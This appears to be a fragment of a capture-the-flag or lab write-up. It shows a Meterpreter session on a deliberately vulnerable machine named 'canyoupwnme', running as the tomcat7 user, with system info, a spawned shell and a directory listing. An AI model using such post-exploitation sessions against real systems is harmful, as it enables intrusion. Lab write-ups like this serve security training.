 meterpreter > sysinfo
Computer     : canyoupwnme
OS           : Linux 3.19.0-25-generic (i386)
Meterpreter : java/linux
meterpreter > getuid
Server username: tomcat7
meterpreter > shell
Process 1 created.
Channel 1 created.
ls
common
conf
logs
server
shared
webapps
work